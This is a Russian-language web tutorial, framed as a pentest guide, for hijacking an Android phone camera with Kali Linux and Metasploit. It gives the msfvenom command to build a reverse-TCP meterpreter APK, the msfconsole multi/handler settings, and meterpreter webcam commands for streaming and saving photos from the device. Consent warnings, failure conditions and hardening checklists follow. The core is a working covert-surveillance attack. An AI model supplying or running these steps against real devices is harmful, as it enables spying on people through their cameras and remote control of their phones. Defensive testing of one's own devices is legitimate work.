Пентест камеры Android с Kali Linux: как проверить уязвимость и защититься

Kali Linux позволяет воспроизвести атаки на камеру Android через формирование полезной нагрузки и прослушивание обратного соединения. Этот гайд показывает пошагово, как генерируется APK с помощью msfvenom, как запустить обработчик в msfconsole и как проверить, получает ли тестовый телефон доступ к камере. Всегда проводите такие тесты только на своих устройствах или с явным согласием владельца.

Почему это важно

В последние годы появлялись сообщения о том, что злоумышленники удаленно захватывают камеры мобильных телефонов для слежки или подмены изображений. Понимание техники атаки помогает адекватно оценить риск и принять меры: обновление ОС, настройки разрешений, физическая безопасность.

Краткое определение терминов

- msfvenom: утилита для генерации эксплойтов и полезных нагрузок в Metasploit.

- meterpreter: расширяемый инжектируемый payload для удалённого управления.

- APK: установочный пакет Android.

- reverse TCP: обратное TCP-соединение, инициируемое целью к атакующему.

Подготовка окружения

- Скачайте и установите Kali Linux с официального сайта проекта.



- Убедитесь, что у вас есть рабочая сеть и известный IP адрес вашей машины. В терминале Kali выполните:

ifconfig- Держите под рукой тестовый Android-устройствo с возможностью установки приложений из неизвестных источников (или эмулятор).

Установка полезной нагрузки

Чтобы проверить возможность удалённого доступа к камере, обычно генерируют APK с обратным соединением на вашу машину. Пример корректной команды msfvenom:

msfvenom -p android/meterpreter/reverse_tcp LHOST=IP_ADDRESS LPORT=4444 R > Payload.apkЗамените IP_ADDRESS на адрес вашей Kali-машины, LPORT можно оставить 4444 или выбрать другой порт. В результате в корневой папке Kali появится файл Payload.apk.

Обратите внимание

- Современные почтовые клиенты и Google Play Protect обычно блокируют APK с подозрительным содержимым.

- Для установки APK на реальное устройство может потребоваться физический доступ, включение установки из неизвестных источников или использование ADB.

После переноса файла на телефон откройте его и попытайтесь установить. Большинство современных Android-устройств выдадут предупреждения. Это ожидаемая защита.

Если установка прошла, то вы готовы запустить обработчик на Kali и ждать обратного подключения от выполненного APK.

Запуск обработчика Metasploit

В Kali откройте msfconsole:

msfconsoleЭто загрузит фреймворк Metasploit и позволит запустить многопоточный обработчик для обратных подключений.



Затем выполните настройку обработчика:

use exploit/multi/handler

n

set payload android/meterpreter/reverse_tcp

set LHOST IP_ADDRESS

set LPORT 4444



exploitЕсли APK на устройстве будет запущен, устройство попытается установить соединение с указанным IP и портом. В терминале появится сессия meterpreter.

После установления обратного соединения meterpreter выполнит диагностику целевого устройства. Если соединение не устанавливается, проверьте сетевые настройки, NAT, брандмауэр и корректность LHOST/LPORT.

Доступ к камере Android



После успешного подключения выполните команду help в сессии meterpreter, чтобы увидеть доступные модули и команды. Для управления камерой обычно используются команды из набора webcam или схожие расширения.

help

webcam_list

webcam_stream -i1Типичный вывод команды webcam_list может показать номера камер:

- Задняя камера

- Фронтальная камера

Команда webcam_stream -i1 запустит поток с задней камеры, а команды съемки позволят сохранить фото в корневую папку Kali.



Если съёмка прошла успешно, вы получите файлы изображений в файловой системе Kali. Это подтверждение того, что целевое устройство было уязвимо к данному вектору атаки.

Важное замечание

Проводите такие тесты только на собственных устройствах или с письменного согласия владельца. Незаконный доступ к камере другого человека является преступлением.

Когда метод может не сработать

- Современные версии Android и прошивки производителей блокируют подобные payload через усиленные разрешения и проверки подписи приложений.

- Google Play Protect и похожие сервисы обнаруживают вредоносные APK и препятствуют установке.

- Физический доступ к устройству, включение установки из неизвестных источников или ADB часто требуются — отсутствие этих условий мешает атаке.

- NAT или брандмауэр могут препятствовать обратному соединению.

Альтернативные подходы к тестированию

- Тестирование разрешений приложений вручную: проверьте, какие приложения имеют доступ к камере и микрофону.

- Статический анализ APK с помощью jadx или apktool для поиска потенциально опасного кода.

- Динамический анализ в эмуляторе Android с подключением через VPN и мониторингом трафика.

- Использование MDM решений для централизованного контроля разрешений и приложений.

Модель принятия решения и краткая проверочная методика

Ментальная модель: риск = вероятность × воздействие. На практике:

- Оцените вероятность: старое устройство, права администратора, разрешение установки из неизвестных источников увеличивают вероятность.

- Оцените воздействие: возможность записи видео, передачи снимков, прослушивания микрофона — высокий уровень воздействия.

Минимальная методика теста:

- Сгенерировать payload с msfvenom.

- Подготовить обработчик в msfconsole.

- Попытаться установить APK на тестовом устройстве.

- Запустить APK и наблюдать за обратной сессией.

- Проверить возможность доступа к камере и сохранения файлов.

Mermaid: базовое дерево решений

flowchart TD

A[Есть физический доступ к устройству?] -->|Да| B[Можно ли включить установку из неизвестных источников?]

A -->|Нет| C[Тест ограничен: требуется социальная инженерия или ADB]

B -->|Да| D[Попытка установки Payload и запуск msfconsole]

B -->|Нет| C

D --> E{Установилось и подключилось?}

E -->|Да| F[Проверка доступа к камере и сбор артефактов]

E -->|Нет| G[Анализ причин отказа: Play Protect, подпись, фаервол]Контрольные списки по ролям

Для тестировщика безопасности:

- Получить письменное согласие владельца устройства.

- Использовать изолированную сеть или тестовую среду.

- Логировать все действия и сохранять артефакты.

- Не публиковать персональные данные.

Для владельца телефона:

- Следить за обновлениями ОС и прошивки.

- Отключить установку из неизвестных источников по умолчанию.

- Проверять разрешения приложений и статус Play Protect.

- Использовать экранную блокировку и шифрование устройства.

Для разработчика мобильных приложений:

- Подписывать приложения и использовать проверку целостности.

- Минимизировать набор разрешений, требуемых приложением.

- Реализовать прозрачную политику управления доступом к камере.

Жёсткие меры защиты

- Обновляйте Android и прошивки производителя сразу после выхода патчей.

- Отключайте установку из неизвестных источников и используйте Google Play.

- Включите Play Protect и проверяйте периодически сканирование.

- Ограничьте привилегии приложений: разрешайте доступ к камере только по требованию.

- Используйте VPN и брандмауэр на уровне сети для уменьшения риска обратных соединений.

- Физическая защита: накладки на камеру, блокировка устройства.

Критерии приёмки

- Устройство не устанавливает APK без явного подтверждения пользователя.

- Play Protect или аналогyc не допускают установки или помечают APK как опасный.

- После попытки установки и запуска приложение не может установить обратное соединение с Kali.

- Журнал аудита показывает попытки и причины отказа подключений.

Конфиденциальность и юридические замечания

Эти инструкции предназначены для исследовательских и образовательных целей. Тесты без согласия владельца устройства нарушают закон о незаконном доступе к информации и могут иметь уголовные последствия. Собираемые данные при тестировании должны храниться безопасно и удаляться после завершения работ.

Краткое резюме

Kali Linux и инструменты Metasploit позволяют воспроизвести вектор атаки на камеру Android и оценить реальные риски для конкретного устройства. Большинство современных телефонов имеют встроенные защиты, но старые устройства или те, на которых включена установка из неизвестных источников, остаются уязвимыми. Регулярные обновления, контроль разрешений и физическая осторожность существенно снижают риск.

Ключевые рекомендации

- Проводите пентесты только с разрешения.

- Обновляйте систему и приложения.

- Ограничивайте права приложений и следите за Play Protect.

1-строчный глоссарий

- msfvenom: генератор полезных нагрузок Metasploit.

- meterpreter: расширяемый интерактивный шелл для эксплойтов.

- APK: установочный пакет Android.

- LHOST/LPORT: адрес и порт для обратного соединения.

Похожие материалы

Ошибка 1460 CSV на Windows Server — как исправить

Как создать time-lapse экрана с ChronoLapse

ISBLANK в Excel: проверка пустых ячеек

Свернуть Spotify в трей на Linux

Steam Link на Raspberry Pi 4 — стриминг игр на TV